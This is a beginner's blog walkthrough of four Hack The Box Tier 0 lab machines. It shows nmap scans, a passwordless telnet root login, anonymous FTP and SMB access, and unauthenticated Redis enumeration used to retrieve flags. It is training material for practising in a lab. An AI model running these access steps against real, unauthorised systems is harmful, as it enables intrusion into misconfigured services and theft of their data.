

Introduction
In the ever-evolving world of cyber security, the ability to think like a hacker is not just a skill—it’s a necessity. As we navigate a digital era rife with challenges, the importance of robust defenses against cyber threats has never been more apparent.
Hey there, I’m Stef, and I’ve embarked on a mission to unravel the mysteries of ethical hacking. In a world where everything’s gone digital, understanding the mind of the other side – the hackers – is like holding the key to safeguarding our online fortresses. I’m on a quest to get inside their heads, decode their secret moves, and use that knowledge to fortify our defenses against cyber threats. It’s not just about playing defense; it’s about playing it smart and staying one step ahead in this digital chess game.
So, where am I in this hacking odyssey? I’ve strapped in for a wild ride with Hack The Box, a space where hacking becomes an art form, all within the safety of a controlled environment. This blog is my unfiltered take on the rollercoaster of experiences, from the highs and lows to the unexpected turns, as I navigate the realms of pen-testing and ethical hacking.
Join me as I share my insights, discoveries, and maybe a few sideways moves along the way. We’re in for a ride, and I’m here to break down the complexities, demystify the jargon, and make sense of the challenges that come with the world of ethical hacking. Ready to dive into the heart of hacking? Let’s go!
Getting Started with HackTheBox(HTB)
Hack The Box provides an intriguing platform that caters to beginners. Tier 0, 1 and 2 are the initial tier in a three/four part series which offer a collection of beginner-friendly boxes accompanied by guiding questions to enhance the learning experience. This blog post will delve into the Tier 0 challenges, providing insights and solutions to the accompanying questions.
Tier 0 Machines (Meow, Fawn, Dancing, Redeemer)

To start on this hacking adventure, users are required to log into the Hack The Box VPN using openvpn (sudo openvpn <your-token>.vpn). Subsequently, the machine is spawned by simply clicking on the designated icon. It’s crucial to obtain the necessary key from the control panel before commencing the exploration. The visual representation of the VPN process is depicted below:
First Machine (Meow)

This machine has the following tags:
- Telnet
- Network
- Protocols
- Reconnaissance
- Weak Credentials
- Misconfiguration
This purpose of this machine is to show you how easy it is to gain access misconfigured device. In this machine you gain access and log in via telnet using common usernames like admin, root, administrator, you are not required to enter a password as per the misconfiguration.
The first step to pawning this machine started off with a Nmap scan of the IP provided. This scans for any open ports and their subsequent version which makes attacking easier.
sudo nmap -sC -sV -sS <Machine IP>
In this example there are flags which are used, these are optional and provide more information about certain ports. For example the flag -sC enables script scanning. It runs a default set of NSE (Nmap Scripting Engine) scripts against the target to discover potential vulnerabilities and gather additional information. The -sS flag specifies a SYN scan, also known as a stealth scan. It sends SYN packets to the target’s ports and analyzes the responses to determine which ports are open. SYN scans are stealthier than full connect scans. Finally the -sV flag enables version detection. It attempts to determine the version of services running on open ports by analyzing their responses. This can provide valuable information for further exploitation or assessment.
The output of this will look similar to this
Port    State  Service
23/TCP  Open   Telnet
Now that we’ve identified an open port 23 running Telnet, we can proceed to log in using Telnet and gain access to the flag.
How did I know “root” was the username? Question 8 mentioned that using “Root” allows Telnet login without a password due to a misconfiguration. Typically, default login usernames are “admin” or “root,” and here, the password was left blank.
Task 8: What username is able to log into the target over telnet with a blank password?

Answer: Root
Telnet <Machine IP> Meow Login: Root root@Meow:~# ls flag.txt <other files> root@Meow:~# cat flag.txt b40abdfe23665f766f9c61ecba8a4c19
This is how you’d access the machine through Telnet. Normally, you’d navigate directories to find the flag, but here, it’s in the first directory. Using ls showed various files, including ‘flag.txt,’ but we only want the flag. To view it, we use cat (concatenate), revealing the flag. And there you have it – we’ve successfully pawned this box.
Second Machine (Fawn)

This machine has the following tags:
- FTP
- Network
- Protocols
- Reconnaissance
- Anonymous/Guest Access
The purpose of this machine is to show you how access an FTP server by logging in anonymously
Now, we initiate the Nmap scan once more. Regrettably, the initial scan (using -sC -sS -sV flags) do not provide the operating system information. Consequently, we include the -A flag (aggressive), known for its intrusive nature but capable of providing additional details.
sudo nmap -sC -sV -sS -A <Machine IP>
The result of the Nmap scan would look similar to this:
Port    State  Service Version
21/TCP  Open   FTP     vsftpd 3.0.3
Service Info: OS Unix
An accessible FTP service is identified on port 21, permitting anonymous login. This implies using the username “anonymous” with any password. Once logged in, we can navigate through directories and retrieve the flag file using the get command.
Accessing the FTP server would look something like this:
~# ftp <Machine IP>
Connected to <Machine IP>
220 (vsFTPd 3.0.3)
Name: anonymous
331 Please enter a password.
Password:(This remains blank)
230 Login Successful.
ftp> get flag.txt
The flag should be easy to find at this point using command ls and get to retrieve from the file server and download to the VM.
Third Machine (Dancing)

This machine has the following tags:
- Network
- Protocols
- SMB
- Reconnaissance
- Anonymous/Guest Access
The purpose of this machine is to show you how to access the SMB server without any credentials.
Like the previous machines the first step is to conduct an Nmap scan with the same flags as before. The results of the scan should look like this:
Port    State Service      Version
135/TCP Open  msrpc        Microsoft Windows RPC
139/TCP Open  netbios-ssn  Microsoft Windows netbios-ssn
445/TCP Open  microsoft-ds
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

After reviewing the scan results, it’s evident that there are three accessible TCP ports. A brief Google search reveals a vulnerability associated with the “microsoft-ds” service, which utilizes the SMB network protocol for resource sharing. Exploiting this vulnerability will be our focus.
~#smbclient -p 445 -N -L <Machine IP>
Sharename       Type      Comment
	---------       ----      -------
	ADMIN$          Disk      Remote Admin
	C$              Disk      Default share
	IPC$            IPC       Remote IPC
	WorkShares      Disk
SMB1 disabled -- no workgroup available
In this instance, we use three distinct flags to interact with the SMB client. Firstly, the -p flag is utilized to specify the port, followed by -N, an option to bypass the password prompt, and -L, which serves to list the available shares.
After finding all of the names for the workshares we are now able to try and gain access them. As you can see we were not able to gain access to Admin$, C$ or IPC$.
┌─[htb@htb]─[~/Desktop]
└──╼ $smbclient -p 445 -N \\\\<Machine IP>\\ADMIN$
tree connect failed: NT_STATUS_ACCESS_DENIED
┌─[htb@htb]─[~/Desktop]
└──╼ $smbclient -p 445 -N \\\\<Machine IP>\\C$
tree connect failed: NT_STATUS_ACCESS_DENIED
┌─[htb@htb]─[~/Desktop]
└──╼ $smbclient -p 445 -N \\\\<Machine IP>\\IPC$
tree connect failed: NT_STATUS_ACCESS_DENIED
While attempting to access workshares, we’ve gained entry. This enables us to utilize the help command to retrieve a list of potential commands that can assist in locating flag.txt. Common Linux commands such as ls, cd, and get are very useful for our exploration.
┌─[htb@htb]─[~/Desktop]
└──╼ $smbclient -p 445 -N \\\\<Machine IP>\\WorkShares
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 09:22:01 2021
  ..                                  D        0  Mon Mar 29 09:22:01 2021
  Amy.J                               D        0  Mon Mar 29 10:08:24 2021
  James.P                             D        0  Thu Jun  3 09:38:03 2021

		5114111 blocks of size 4096. 1751385 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 10:08:24 2021
  ..                                  D        0  Mon Mar 29 10:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 11:00:37 2021

		5114111 blocks of size 4096. 1751385 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (1.7 KiloBytes/sec) (average 1.7 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> ls
  .                                   D        0  Mon Mar 29 09:22:01 2021
  ..                                  D        0  Mon Mar 29 09:22:01 2021
  Amy.J                               D        0  Mon Mar 29 10:08:24 2021
  James.P                             D        0  Thu Jun  3 09:38:03 2021

		5114111 blocks of size 4096. 1751385 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 09:38:03 2021
  ..                                  D        0  Thu Jun  3 09:38:03 2021
  flag.txt                            A       32  Mon Mar 29 10:26:57 2021

		5114111 blocks of size 4096. 1751385 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.6 KiloBytes/sec) (average 1.2 KiloBytes/sec)
smb: \James.P\> exit
The flag.txt has been successfully downloaded from the SMB server to the local computer. We can concatenate and view the flag, marking the completion of this machine. The machine has now been successfully pwned.
Fourth Machine (Redeemer)

This machine has the following tags:
- Redis
- Vulnerability Assessment
- Databases
- Reconnaissance
- Anonymous/Guest Access
The purpose of this machine is to:
- Introduce users to Redis, a commonly used in-memory data structure store.
- Familiarise users with basic Redis commands and their functionalities.
- Provides a hands-on experience of identifying and exploiting vulnerabilities in a Redis service.
- Allows users to understand the importance of securing and configuring services properly.
Again the first step is to perfom an Nmap scan. The scan returns the following and we can see that TCP port 6379 is open and is using the redis service.
PORT     STATE SERVICE VERSION
6379/tcp open  redis   Redis key-value store 5.0.7
By using the appropriate commands and consulting the --help command, we’ve determined that using redis-cli is the key. The term “cli” denotes “command line interface.” A subsequent application of the help command reveals an extensive list of available commands and instructions on how to effectively use the redis-cli.
┌─[htb-bluewalle@htb-fjpem3fvtz]─[~/Desktop]
└──╼ $redis-cli --help
redis-cli 7.0.10

Usage: redis-cli [OPTIONS] [cmd [arg [arg ...]]]
  -h <hostname>      Server hostname (default: 127.0.0.1).
  -p <port>          Server port (default: 6379).
  -s <socket>        Server socket (overrides hostname and port).
  -a <password>      Password to use when connecting to the server.
                     You can also use the REDISCLI_AUTH environment
                     variable to pass this password more safely
                     (if both are used, this argument takes precedence).
  --user <username>  Used to send ACL style 'AUTH username pass'. Needs -a.
  --pass <password>  Alias of -a for consistency with the new --user option.
  --askpass          Force user to input password with mask from STDIN.
                     If this argument is used, '-a' and REDISCLI_AUTH
                     environment variable will be ignored.
  -u <uri>           Server URI.
  -r <repeat>        Execute specified command N times.
  -i <interval>      When -r is used, waits <interval> seconds per command.
                     It is possible to specify sub-second times like -i 0.1.
                     This interval is also used in --scan and --stat per cycle.
                     and in --bigkeys, --memkeys, and --hotkeys per 100 cycles.
  -n <db>            Database number.
  -2                 Start session in RESP2 protocol mode.
  -3                 Start session in RESP3 protocol mode.
  -x                 Read last argument from STDIN (see example below).
  -X                 Read <tag> argument from STDIN (see example below).
  -d <delimiter>     Delimiter between response bulks for raw formatting (default: \n).
  -D <delimiter>     Delimiter between responses for raw formatting (default: \n).
  -c                 Enable cluster mode (follow -ASK and -MOVED redirections).
  -e                 Return exit error code when command execution fails.
  --tls              Establish a secure TLS connection.
  --sni <host>       Server name indication for TLS.
  --cacert <file>    CA Certificate file to verify with.
  --cacertdir <dir>  Directory where trusted CA certificates are stored.
                     If neither cacert nor cacertdir are specified, the default
                     system-wide trusted root certs configuration will apply.
  --insecure         Allow insecure TLS connection by skipping cert validation.
  --cert <file>      Client certificate to authenticate with.
  --key <file>       Private key file to authenticate with.
  --tls-ciphers <list> Sets the list of preferred ciphers (TLSv1.2 and below)
                     in order of preference from highest to lowest separated by colon (":").
                     See the ciphers(1ssl) manpage for more information about the syntax of this string.
  --tls-ciphersuites <list> Sets the list of preferred ciphersuites (TLSv1.3)
                     in order of preference from highest to lowest separated by colon (":").
                     See the ciphers(1ssl) manpage for more information about the syntax of this string,
                     and specifically for TLSv1.3 ciphersuites.
  --raw              Use raw formatting for replies (default when STDOUT is
                     not a tty).
  --no-raw           Force formatted output even when STDOUT is not a tty.
  --quoted-input     Force input to be handled as quoted strings.
  --csv              Output in CSV format.
  --json             Output in JSON format (default RESP3, use -2 if you want to use with RESP2).
  --quoted-json      Same as --json, but produce ASCII-safe quoted strings, not Unicode.
  --show-pushes <yn> Whether to print RESP3 PUSH messages.  Enabled by default when
                     STDOUT is a tty but can be overridden with --show-pushes no.
  --stat             Print rolling stats about server: mem, clients, ...
  --latency          Enter a special mode continuously sampling latency.
                     If you use this mode in an interactive session it runs
                     forever displaying real-time stats. Otherwise if --raw or
                     --csv is specified, or if you redirect the output to a non
                     TTY, it samples the latency for 1 second (you can use
                     -i to change the interval), then produces a single output
                     and exits.
  --latency-history  Like --latency but tracking latency changes over time.
                     Default time interval is 15 sec. Change it using -i.
  --latency-dist     Shows latency as a spectrum, requires xterm 256 colors.
                     Default time interval is 1 sec. Change it using -i.
  --lru-test <keys>  Simulate a cache workload with an 80-20 distribution.
  --replica          Simulate a replica showing commands received from the master.
  --rdb <filename>   Transfer an RDB dump from remote server to local file.
                     Use filename of "-" to write to stdout.
 --functions-rdb <filename> Like --rdb but only get the functions (not the keys)
                     when getting the RDB dump file.
  --pipe             Transfer raw Redis protocol from stdin to server.
  --pipe-timeout <n> In --pipe mode, abort with error if after sending all data.
                     no reply is received within <n> seconds.
                     Default timeout: 30. Use 0 to wait forever.
  --bigkeys          Sample Redis keys looking for keys with many elements (complexity).
  --memkeys          Sample Redis keys looking for keys consuming a lot of memory.
  --memkeys-samples <n> Sample Redis keys looking for keys consuming a lot of memory.
                     And define number of key elements to sample
  --hotkeys          Sample Redis keys looking for hot keys.
                     only works when maxmemory-policy is *lfu.
  --scan             List all keys using the SCAN command.
  --pattern <pat>    Keys pattern when using the --scan, --bigkeys or --hotkeys
                     options (default: *).
  --quoted-pattern <pat> Same as --pattern, but the specified string can be
                         quoted, in order to pass an otherwise non binary-safe string.
  --intrinsic-latency <sec> Run a test to measure intrinsic system latency.
                     The test will run for the specified amount of seconds.
  --eval <file>      Send an EVAL command using the Lua script at <file>.
  --ldb              Used with --eval enable the Redis Lua debugger.
  --ldb-sync-mode    Like --ldb but uses the synchronous Lua debugger, in
                     this mode the server is blocked and script changes are
                     not rolled back from the server memory.
  --cluster <command> [args...] [opts...]
                     Cluster Manager command and arguments (see below).
  --verbose          Verbose mode.
  --no-auth-warning  Don't show warning message when using password on command
                     line interface.
  --help             Output this help and exit.
  --version          Output version and exit.

Cluster Manager Commands:
  Use --cluster help to list all available cluster manager commands.

Examples:
  cat /etc/passwd | redis-cli -x set mypasswd
  redis-cli -D "" --raw dump key > key.dump && redis-cli -X dump_tag restore key2 0 dump_tag replace < key.dump
  redis-cli -r 100 lpush mylist x
  redis-cli -r 100 -i 1 info | grep used_memory_human:
  redis-cli --quoted-input set '"null-\x00-separated"' value
  redis-cli --eval myscript.lua key1 key2 , arg1 arg2 arg3
  redis-cli --scan --pattern '*:12345*'

  (Note: when using --eval the comma separates KEYS[] from ARGV[] items)

When no command is given, redis-cli starts in interactive mode.
Type "help" in interactive mode for information on available commands
and settings.

┌─[htb@htb]─[~/Desktop]
└──╼ $
Upon reviewing the available commands in the help section, we’ve identified that employing the `-h` flag is crucial. This flag allows us to define the hostname, which, in this case, corresponds to the machine’s IP address. This step is essential for establishing access to the Redis server. Gaining access to the Redis server can be seen below.
┌─[htb@htb]─[~/Desktop]
└──╼ $redis-cli -h <Machine IP>
10.129.176.198:6379>
In order to see more of the server’s information, we can use the command info. Executing this command provides an overview, encompassing server details, client statistics, memory usage, and keyspace information, which includes specific insights into the distribution and characteristics of keys stored in the Redis database.
10.129.176.198:6379> info
# Server
redis_version:5.0.7
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:66bd629f924ac924
redis_mode:standalone
os:Linux 5.4.0-77-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:9.3.0
process_id:752
run_id:a0e45127c878d291b58143aaa5720b13ce7be88b
tcp_port:6379
uptime_in_seconds:2374
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:5498843
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf

# Clients
connected_clients:1
client_recent_max_input_buffer:2
client_recent_max_output_buffer:0
blocked_clients:0

# Memory
used_memory:859624
used_memory_human:839.48K
used_memory_rss:6299648
used_memory_rss_human:6.01M
used_memory_peak:859624
used_memory_peak_human:839.48K
used_memory_peak_perc:100.00%
used_memory_overhead:846142
used_memory_startup:796224
used_memory_dataset:13482
used_memory_dataset_perc:21.26%
allocator_allocated:1562232
allocator_active:1937408
allocator_resident:11747328
total_system_memory:2084024320
total_system_memory_human:1.94G
used_memory_lua:41984
used_memory_lua_human:41.00K
used_memory_scripts:0
used_memory_scripts_human:0B
number_of_cached_scripts:0
maxmemory:0
maxmemory_human:0B
maxmemory_policy:noeviction
allocator_frag_ratio:1.24
allocator_frag_bytes:375176
allocator_rss_ratio:6.06
allocator_rss_bytes:9809920
rss_overhead_ratio:0.54
rss_overhead_bytes:-5447680
mem_fragmentation_ratio:7.70
mem_fragmentation_bytes:5482032
mem_not_counted_for_evict:0
mem_replication_backlog:0
mem_clients_slaves:0
mem_clients_normal:49694
mem_aof_buffer:0
mem_allocator:jemalloc-5.2.1
active_defrag_running:0
lazyfree_pending_objects:0

# Persistence
loading:0
rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0
rdb_last_save_time:1683218970
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:0
rdb_current_bgsave_time_sec:-1
rdb_last_cow_size:421888
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
aof_last_cow_size:0

# Stats
total_connections_received:11
total_commands_processed:13
instantaneous_ops_per_sec:1
total_net_input_bytes:508
total_net_output_bytes:44867
instantaneous_input_kbps:0.03
instantaneous_output_kbps:7.05
rejected_connections:0
sync_full:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
expired_stale_perc:0.00
expired_time_cap_reached_count:0
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:542
migrate_cached_sockets:0
slave_expires_tracked_keys:0
active_defrag_hits:0
active_defrag_misses:0
active_defrag_key_hits:0
active_defrag_key_misses:0

# Replication
role:master
connected_slaves:0
master_replid:2f19a7a272aa0dce7bf3637824cfe276cda4df19
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0

# CPU
used_cpu_sys:2.039571
used_cpu_user:2.323492
used_cpu_sys_children:0.003026
used_cpu_user_children:0.000000

# Cluster
cluster_enabled:0

# Keyspace
db0:keys=4,expires=0,avg_ttl=0
10.129.176.198:6379>
The essential information is found in the keyspace section, revealing the presence of a single Redis database identified as index 0 (db0). Within this database, there are four keys, each without an assigned expiration time (expires=0). Given the absence of keys with a time-to-live parameter, the average TTL is registered as 0. Our next step involves attempting to enumerate the four keys within database 0. The pursuit of this enumeration holds the potential to uncover the sought-after flag, hidden among these keys. We can start by selecting the database and listing all of the keys.
10.129.176.198:6379> select 0
OK
10.129.176.198:6379> KEYS *
1) "flag"
2) "numb"
3) "stor"
4) "temp"
10.129.176.198:6379> get flag
"<flag>"
We used the KEYS * command to display all keys and the get command to access the flag file, which would be download from the server to the local computer, which completes this machine meaning this machine has been successfully pwned 🙂
Conclusion
In wrapping up this Hack The Box journey, I can honestly say it’s been a blast. The challenges got me thinking hard about solutions, and the research dive was real. I’ve compiled a hefty list of things to explore further—it seems like the more you learn, the more there is to know.
My plan is to revisit each machine down the line when my skills level up a bit. There’s always a chance to discover new approaches and tactics. The whole cyber security and hacking scene has got me hooked; it’s been a genuinely fun challenge. If you’re into tech or already working in the field and want to sharpen your skills, I’d highly recommend giving this a shot.
This isn’t just a game for tech enthusiasts; it’s a hands-on way to up your game in the cyber security world. So, if you’re keen on tech challenges and want to level up your skills, Hack The Box is a solid bet. Give it a go, and let the learning adventure begin!
Have you tried HTB? What are your thoughts on it? Share them with us below!